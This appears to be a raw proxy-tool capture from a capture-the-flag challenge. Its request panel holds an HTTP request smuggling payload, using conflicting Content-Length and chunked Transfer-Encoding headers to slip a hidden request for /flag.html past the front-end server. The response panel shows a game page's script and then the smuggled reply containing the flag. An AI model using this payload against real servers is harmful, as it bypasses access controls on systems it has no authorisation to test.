 请求
美化 Raw Hex \n
1 GET / HTTP/1.1 \r \n
2 Host: gamebox.yunyansec.com \r \n
3 Content-Length: 4 \r \n
4 Transfer-Encoding : chunked \r \n
5 \r \n
6 46 \r \n
7 GET /flag.html HTTP/1.1 \r \n
8 Host:infernityhost \r \n
9 Content-Length:15 \r \n
10 \r \n
11 kk \r \n
12 0s
搜索 0高亮
响应
美化 Raw Hex 页面渲染 OneScan \n
else {
158 message = `<p>不合格，士兵，回去继续训练！</p>`;
159 }
160
161 summaryElement.innerHTML = `
162 <h2>评判完成</h2>
163 <p>总图片数量：${images.length}</p>
164 <p>合规图片数量：${compliantCount}</p>
165 <p>不合规图片数量：${nonCompliantCount}</p>
166 ${message}
167 <button id="continueButton">${flag === 1 ? '继续' : '返回重训'}</button>
168 `;
169 summaryElement.style.display = 'block';
170 document.querySelector('.button-group').style.display = 'none';
171 document.getElementById('image-to-judge').style.display = 'none';
172 document.getElementById('result').style.display = 'none';
173 document.getElementById('image-counter').style.display = 'none';
174
175 const continueButton = document.getElementById('continueButton');
176 continueButton.addEventListener('click', () => {
177 if (flag === 1) {
178 window.location.href = './error';
// 更新到新的链接
179 }
else {
180 window.location.reload();
// 可以选择让它重新加载页面
181 }
182 }
);
183 }
184
185 // 初始化显示第一张图片
186 updateImage();
187 </script>
188 </body>
189 </html>
HTTP/1.1 200 OK
190 Server: nginx/1.17.6
191 Date: Sun, 17 Nov 2024 06:02:50 GMT
192 Content-Type: text/html
193 Content-Length: 55
194 Connection: keep-alive
195
196 LZSDS{I_sMugGled_THe_fl4g__whEn_she_c0unTed_T0_thREe33}
搜索 0高亮
选择
请求
请求
请求
请求
请求
响应